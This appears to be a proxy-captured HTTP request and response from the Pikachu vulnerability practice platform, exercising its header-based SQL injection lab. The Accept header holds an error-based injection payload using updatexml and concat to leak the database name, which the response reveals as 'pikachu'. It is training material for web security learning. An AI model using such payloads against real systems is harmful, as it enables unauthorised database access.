 请求
Raw 参数 头 Hex
GET /pikachu-master/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 192.168.137.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: 1
Accept: 1' and updatexml(1, concat(0x7e, database()), 1) and '
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=r6udntveho3ia5jjrtbd6g5mi5
Connection: close
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台
XPATH syntax error: '~pikachu'